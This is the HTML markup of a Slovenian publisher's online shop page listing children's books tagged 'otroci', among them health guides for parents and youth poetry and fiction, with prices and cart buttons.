<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="3100" class="elementor elementor-3100">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Products tagged &ldquo;otroci&rdquo;</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i>Products tagged &ldquo;otroci&rdquo;</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div><div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">        <header class="woocommerce-products-header">
            
                    </header>
        <div class="woocommerce-notices-wrapper"></div>        <div class="bookory-sorting">
                        <a href="#" class="filter-toggle" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                        <a href="#" class="filter-toggle-dropdown" aria-expanded="false">
                <i class="bookory-icon-sliders-v"></i><span>Filter</span></a>
                    <div class="gridlist-toggle desktop-hide-down">
            <a href="/oznaka-izdelka/otroci/?layout=grid" id="grid" class="" title="Grid View"><i class="bookory-icon-th-large"></i></a>
            <a href="/oznaka-izdelka/otroci/?layout=list" id="list" class="active" title="List View"><i class="bookory-icon-th-list"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="layout" value="list" /></form>

        <div class="bookory-products-per-page">

            <label for="per_page" class="per-page-title">Št. knjig</label>
            <select name="per_page" id="per_page">
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/otroci/?layout=list&per_page=6" >
                        6                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/otroci/?layout=list&per_page=9" >
                        9                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/otroci/?layout=list&per_page=12" selected>
                        12                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/otroci/?layout=list&per_page=15" >
                        15                    </option>
                                    <option value="https://zalozbakarantanija.si/oznaka-izdelka/otroci/?layout=list&per_page=18" >
                        18                    </option>
                            </select>
        </div>
                </div>
        <div class="bookory-products-overflow">
            <ul class="bookory-products products-list columns-3">

<li class="product-list product type-product post-4836 status-publish first instock product_cat-hrana-in-zdravje product_cat-poskodovano product_cat-ugodno product_tag-bolezen product_tag-otroci product_tag-ugodno product_tag-zdravje has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        <div class="product-image">
        
	<span class="onsale">-43%</span>
	<img width="450" height="625" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20625'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/12/IMG_20221202_140010-scaled-450x625.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" fetchpriority="high" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/12/IMG_20221202_140010-scaled-450x625.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/12/IMG_20221202_140010-scaled-800x1111.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2022/12/IMG_20221202_140010-370x514.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/12/IMG_20221202_140010-768x1067.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2022/12/IMG_20221202_140010-160x222.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2022/12/IMG_20221202_140010-scaled.jpg 1843w" data-sizes="(max-width: 450px) 100vw, 450px" />    </div>
    <div class="product-caption">
        <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/otroske-bolezni/">Otroške bolezni &#8211; zadnji izvodi (poškodovani)</a></h3>            <div class="short-description">
                <p>V tej knjigi najdete praktične nasvete, na katere simptome morate biti pozorni, kaj lahko starši sami storite in kdaj je potreben obisk zdravnika. Tako bo vaš otrok kmalu ozdravel in postal spet vesel.</p>
            </div>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,62&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>14,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
        <div class="product-caption-bottom">
            <a href="?add-to-cart=4836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4836" data-product_sku="9789619064573" aria-label="Add &ldquo;Otroške bolezni - zadnji izvodi (poškodovani)&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
                </div>
            </div>
    </li>
<li class="product-list product type-product post-10031 status-publish instock product_cat-mladinske-2 product_cat-pesmi product_tag-basni product_tag-ilustracije product_tag-marjan-mancek product_tag-miroslav-kosuta product_tag-otroci product_tag-pesmi product_tag-poezija product_tag-revija-galeb product_tag-zadruga-novi-matajur product_tag-zivali has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-image">
        <img width="450" height="626" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20626'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240704_124243-450x626.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240704_124243-450x626.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240704_124243-370x515.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240704_124243-741x1030.jpg 741w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240704_124243-768x1068.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240704_124243-1105x1536.jpg 1105w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240704_124243-1473x2048.jpg 1473w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240704_124243-800x1112.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240704_124243-scaled.jpg 1841w" data-sizes="(max-width: 450px) 100vw, 450px" />    </div>
    <div class="product-caption">
        <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/nove-basni-kratke-sape/">Nove basni kratke sape</a></h3>            <div class="short-description">
                <p>Otroška poezija uveljavljenega primorskega pesnika.</p>
            </div>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,40&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        <div class="product-caption-bottom">
            <a href="?add-to-cart=10031" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10031" data-product_sku="0000200719986" aria-label="Add &ldquo;Nove basni kratke sape&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
                </div>
            </div>
    </li>
<li class="product-list product type-product post-4834 status-publish last instock product_cat-hrana-in-zdravje product_cat-poskodovano product_cat-ugodno product_tag-alergije product_tag-otroci product_tag-ugodno product_tag-zdravje has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-image">
        <img width="450" height="597" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20597'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2022/12/alergije-pri-otrocih-dr-med-andrea-schmelz-slika-36500773-450x597.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2022/12/alergije-pri-otrocih-dr-med-andrea-schmelz-slika-36500773-450x597.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2022/12/alergije-pri-otrocih-dr-med-andrea-schmelz-slika-36500773-350x464.jpg 350w, https://zalozbakarantanija.si/wp-content/uploads/2022/12/alergije-pri-otrocih-dr-med-andrea-schmelz-slika-36500773-370x491.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2022/12/alergije-pri-otrocih-dr-med-andrea-schmelz-slika-36500773-160x212.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2022/12/alergije-pri-otrocih-dr-med-andrea-schmelz-slika-36500773.jpg 520w" data-sizes="(max-width: 450px) 100vw, 450px" />    </div>
    <div class="product-caption">
        <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/alergije-pri-otrocih/">Alergije pri otrocih &#8211; zadnji izvodi (poškodovani)</a></h3>            <div class="short-description">
                <p>Knjigo je napisala zdravnica &#8211; alergologinja Andrea Schmelz. Priporočamo jo v branje predvsem staršem otrok z alergičnimi obolenji, pa tudi odraslim bolnikom z alergijami, vzgojiteljem, učiteljem, dietetikom in vsem, ki se pri svojem delu srečujejo s težavami, povezanimi z alergijami.</p>
            </div>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,26&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        <div class="product-caption-bottom">
            <a href="?add-to-cart=4834" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4834" data-product_sku="9789619064511" aria-label="Add &ldquo;Alergije pri otrocih - zadnji izvodi (poškodovani)&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
                </div>
            </div>
    </li>
<li class="product-list product type-product post-10167 status-publish first instock product_cat-mladinske-2 product_tag-druzina product_tag-franjo-francic product_tag-kratka-proza product_tag-osamljenost product_tag-otroci has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-image">
        <img width="450" height="675" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20675'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2024/07/Ne-reci-luni-da-sem-sama-450x675.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2024/07/Ne-reci-luni-da-sem-sama-450x675.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/Ne-reci-luni-da-sem-sama-370x555.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/Ne-reci-luni-da-sem-sama-687x1030.jpg 687w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/Ne-reci-luni-da-sem-sama-768x1151.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/Ne-reci-luni-da-sem-sama-1025x1536.jpg 1025w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/Ne-reci-luni-da-sem-sama-1366x2048.jpg 1366w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/Ne-reci-luni-da-sem-sama-800x1199.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/Ne-reci-luni-da-sem-sama-scaled.jpg 1708w" data-sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>
    <div class="product-caption">
        <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/10167/">Ne reci Luni, da sem sama</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,23&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        <div class="product-caption-bottom">
            <a href="?add-to-cart=10167" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10167" data-product_sku="9789612263164" aria-label="Add &ldquo;Ne reci Luni, da sem sama&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
                </div>
            </div>
    </li>
<li class="product-list product type-product post-10056 status-publish instock product_cat-mladinske-2 product_tag-mladinska product_tag-otroci product_tag-valerija-skrinjar-tvrz product_tag-zlato-jabolko has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-image">
        <img width="450" height="657" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20657'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240703_104156-450x657.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240703_104156-450x657.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240703_104156-370x540.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240703_104156-706x1030.jpg 706w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240703_104156-768x1121.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240703_104156-1052x1536.jpg 1052w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240703_104156-1403x2048.jpg 1403w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240703_104156-800x1168.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2024/07/20240703_104156-scaled.jpg 1754w" data-sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>
    <div class="product-caption">
        <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zlato-jabolko/">Zlato jabolko</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,48&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        <div class="product-caption-bottom">
            <a href="?add-to-cart=10056" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10056" data-product_sku="9789612265502" aria-label="Add &ldquo;Zlato jabolko&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
                </div>
            </div>
    </li>
<li class="product-list product type-product post-9285 status-publish last instock product_cat-hrana-in-zdravje product_cat-ugodno product_tag-otroci product_tag-sabine-pauli-andrea-kirsch product_tag-ugodno product_tag-zalozba-kres product_tag-zdravje has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-image">
        <img width="450" height="639" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20639'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/06/IMG_20230605_141730-450x639.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/06/IMG_20230605_141730-450x639.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2023/06/IMG_20230605_141730-370x526.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2023/06/IMG_20230605_141730-725x1030.jpg 725w, https://zalozbakarantanija.si/wp-content/uploads/2023/06/IMG_20230605_141730-768x1091.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2023/06/IMG_20230605_141730-1081x1536.jpg 1081w, https://zalozbakarantanija.si/wp-content/uploads/2023/06/IMG_20230605_141730-1441x2048.jpg 1441w, https://zalozbakarantanija.si/wp-content/uploads/2023/06/IMG_20230605_141730-800x1137.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2023/06/IMG_20230605_141730.jpg 1746w" data-sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>
    <div class="product-caption">
        <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/kaj-je-mojemu-otroku/">Kaj je mojemu otroku</a></h3>            <div class="short-description">
                <p>Ta knjiga naj pomaga staršem in vzgojiteljem otrok z motnjami gibanja in zaznavanja. Navaja primere povprečnega razvoja in jih primerja z razvojem prizadetega otroka do 7 let.</p>
            </div>
            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        <div class="product-caption-bottom">
            <a href="?add-to-cart=9285" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9285" data-product_sku="9788678230844" aria-label="Add &ldquo;Kaj je mojemu otroku&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
                </div>
            </div>
    </li>
</ul>
        </div>
        <nav class="woocommerce-pagination">
    </nav>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Kategorija</span><ul class="product-categories"><li class="cat-item cat-item-113"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/">Akcije</a></li>
<li class="cat-item cat-item-118"><a href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/">Darilne</a></li>
<li class="cat-item cat-item-166"><a href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/">Hrana in zdravje</a></li>
<li class="cat-item cat-item-198"><a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/">Kompleti</a></li>
<li class="cat-item cat-item-13"><a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/">Leposlovje</a></li>
<li class="cat-item cat-item-135"><a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/">Mladinske</a></li>
<li class="cat-item cat-item-46 cat-parent"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/">Novosti</a><ul class='children'>
<li class="cat-item cat-item-15"><a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/">Mladinske</a></li>
</ul>
</li>
<li class="cat-item cat-item-17"><a href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/">Osebna rast</a></li>
<li class="cat-item cat-item-133"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/">Ostalo</a></li>
<li class="cat-item cat-item-184"><a href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/">Pesmi</a></li>
<li class="cat-item cat-item-617"><a href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/">Poškodovano</a></li>
<li class="cat-item cat-item-6"><a href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/">Priročniki</a></li>
<li class="cat-item cat-item-10"><a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/">Slikanice</a></li>
<li class="cat-item cat-item-47"><a href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/">Ugodno</a></li>
<li class="cat-item cat-item-195"><a href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/">Umetnost</a></li>
<li class="cat-item cat-item-12"><a href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/">Uspešnice</a></li>
<li class="cat-item cat-item-8"><a href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/">Zgodovina</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Cena</span>
<form method="get" action="https://zalozbakarantanija.si/oznaka-izdelka/otroci/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="20" data-max="20" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
			<input type="hidden" name="layout" value="list" />			<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="gamma widget-title">Morda bi vas zanimalo še</span><ul class="product_list_widget"><li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-leposlovje/"><span>Paket presenečenja - leposlovje</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" rel="tag">Leposlovje</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-slikanice/"><span>Paket presenečenja - slikanice</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" rel="tag">Novosti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" rel="tag">Slikanice</a></div>            					</div>

			</div>
</li>
<li class="product">
	<div class="product-list-inner">
		
		<a href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/">
            			<img width="360" height="360" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20360'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635.avif 360w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-80x80.avif 80w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-100x100.avif 100w, https://zalozbakarantanija.si/wp-content/uploads/2025/07/cute-question-mark-background-pattern_615845-1635-50x50.avif 50w" data-sizes="auto, (max-width: 360px) 100vw, 360px" />		</a>

		<div class="product-content">
			
			<a class="product-title" href="https://zalozbakarantanija.si/trgovina/paket-presenecenja-mladinske/"><span>Paket presenečenja - mladinske</span></a>
            <div class="posted-in"><a href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" rel="tag">Akcije</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" rel="tag">Kompleti</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" rel="tag">Mladinske</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" rel="tag">Ostalo</a></div>            					</div>

			</div>
</li>
</ul></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5289" class="elementor elementor-5289">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-5c1c1fa elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5c1c1fa" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="make-column-clickable-elementor elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0feafc9" style="cursor: pointer;" data-column-clickable="https://zalozbakarantanija.si/" data-column-clickable-blank="_self" data-id="0feafc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16cf748 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="16cf748" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a href="https://zalozbakarantanija.si/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="bookory-icon- bookory-icon-home"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="https://zalozbakarantanija.si/" >
						Domov					</a>
				</h3>
							</div>
		</div>
				</div>
